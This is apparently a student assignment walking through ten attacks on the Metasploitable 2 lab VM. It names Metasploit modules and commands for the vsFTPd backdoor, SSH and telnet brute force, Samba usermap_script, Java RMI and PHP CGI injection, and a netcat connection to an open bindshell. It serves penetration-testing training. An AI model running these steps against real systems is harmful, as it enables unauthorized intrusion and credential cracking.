ASSIGNMENT
(TOP 10 EXPLOIT OF METASPLOITABLE 2)

STEP 1:
To find the IP of Metasploitable2 by using netdiscover
“sudo su” – This will get us into root because netdiscover only works in root
“netdiscover –r 192.168.0.1/24” –This will give all ip connected in network


STEP 2:
To find the network exploitation for this work we use 2 tools Nmap and zenmap
I prefer using zenmap because it is easy


STEP 3:
As per STEP 2 we find that the data which ports are open and also what are all versions
NOW from we will find all one by one exploitations by using tool Metasploit-framework
EXPLOITATIONS:
- TCP :
- We have to search portscan so we will use command in msfconsole “search portscan”
- As we can see that tcp is there at 5 so we will use command “use 5”
- After this we have to check options of this and we see that the rhosts is not set therefore by using command “set rhosts (target ip)
- After this we have the exploit the target ip
- Then we get that machine has started, but wait we have not found the ftp version or it is vulnerable or not by using command “search scanner ftp version”
- We get that it has vsFTPd 2.3.4 by doing simple google scan we found that this is backdoor exploitations
- We have to found now is this exploitations is stored in our metasploit or not by using “search vsFTPd 2.3.4”
- We find that it is exploitable so we will just run the command and we have successfully get into shell of root



- SSH :
- First we will find the scanner version of this exploitation by using command “search scanner ssh version”
- We have found the version i.e. “SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1”
- Also by doing simple google search we found out it can be exploitable but by using BruteForce Attack.
- So by using command ssh login where we got “auxiliary/scanner/ssh/ssh_login”
- We have set the user password by so that it can just try and try the user and passwords so by using command “set USERPASS_FILE (where the passwords are stored in txt format)”
- By using we have seen that the password is cracked perfectly


- TELNET :
- By search telnet command “search scanner telnet version”
- Use 3 (auxiliary/scanner/telnet/telnet_version)
- Then we got the username and password while cracking it in
SSH
- Therefore while putting those password we have cracked the telnet properly
- The PASSWORD and USERNAME can also be cracked through bruteforce attack
- Use command to “telnet (target ip)” to gain access



- SMTP:
- By using metasploit-framework we have to find all types of versions used in Metasploitable2
- To search smtp we use command “search scanner smtp version” we have found out it is using ESMTP Postfix (Ubuntu)
- We have found that this version can be exploit
- So by using “auxiliary/scanner/smtp/smtp_enum” We have to set the rhosts to target Ip ,then it will exploit all the command files It will take about 30 minutes if u are able to make your own userlist it will much faster


- SAMBA:
- Samba is used for file sharing between 2 or more machines in network
- By using metasploit-framework we have to find how to exploit samba for sharing
- Use command “search samba version” we have to find a best to exploit the samba
- Use exploit/multi/samba/usermap_script for username map script command execution
- Set rhost to targeted ip and run the exploit


- JAVA RMI SERVER:
- Java rmi server was created to take remote method via network
- In msfconsole use command “search java rmi server”
- Use exploit/multi/misc/java_rmi_server
- Set the rhost as target ip to exploit/run
- It uses meterpreter (metasploit interpreter) It’s a dynamic, in-memory shell that doesn’t touch disk unless the hacker want it ,it is hard to detect by antivirus software (only updated antivirus can catch it)

- VNC Login :
- VNC (Virtual Network Computing) –it’s a remote desktop sharing system it uses RDP (Remote Desktop Protocol)
- Search vnc login in metasploit-framework
- Use auxiliary/scanner/vnc/vnc_login and set rhost to targeted ip and run the exploit

- HTTP :
- Using metasploit-framework for http
- To find the http version “search scanner http version” select auxiliary/scanner/http/http_version and we get that it is using apache 2.2.8 and also php 5.2.4
- To find the searchsploit of a specific version use “searchsploit apache 2.2.8 | grep php”
- Then we have dig more into php version also because above command has only gave Apache version. To find the php and exploitations is really possible we use “grep cgi search php 5.2.4”
- Select exploit/multi/http/php_cgi_arg_injection


- Bindshell
- A bind shell is a type of shell in networking and cybersecurity where the target machine opens a specific port and listens for incoming connections. Once a connection is established on that port, the shell provides remote access to the system, allowing the attacker (or user) to execute commands on the system.
- We use netcat to connect to Bindshell of Metasploitable2 by using command in terminal “nc (targer ip) 1524 (Port which is opened)”
